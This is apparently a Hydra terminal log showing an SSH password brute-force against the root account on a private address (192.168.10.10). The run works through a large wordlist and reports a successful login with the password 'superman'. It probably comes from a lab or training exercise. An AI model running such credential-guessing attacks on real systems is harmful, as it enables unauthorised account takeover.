 [ATTEMPT] target 192.168.10.10 - login "root" - pass "andrea" - 45 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "carlos" - 46 of 14344401 [child 3] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "jennifer" - 47 of 14344401 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "joshua" - 48 of 14344401 [child 2] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "bubbles" - 49 of 14344401 [child 4] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "1234567890" - 50 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "superman" - 51 of 14344401 [child 3] (0/0)
[22][ssh] host: 192.168.10.10   login: root   password: superman
[STATUS] attack finished for 192.168.10.10 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-08 19:25:15